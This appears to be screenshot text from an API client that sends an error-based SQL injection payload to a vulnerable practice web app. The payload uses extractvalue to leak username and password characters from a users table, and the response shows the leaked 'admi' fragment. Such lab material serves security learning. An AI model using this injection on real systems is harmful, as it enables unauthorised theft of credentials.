 Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
submit submit
name 1' and extractvalue(1,concat(0x7e,(select SUBSTR(concat(username,password)
FROM 1 FOR 4) from users where id=1)));#
Key Value Description
Body Cookies (1) Headers (11) Test Results
Pretty Raw Preview Visualize HTML
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~admi'
不存在